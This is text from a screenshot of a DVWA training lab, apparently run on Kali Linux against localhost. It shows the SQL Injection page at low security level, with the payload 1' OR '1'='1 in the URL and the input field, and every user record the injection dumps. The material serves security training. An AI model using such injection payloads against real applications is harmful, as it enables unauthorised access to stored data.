 1 2 3 4 (genmon)XXX 15:36
DVWA Security :: Damn Vu Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help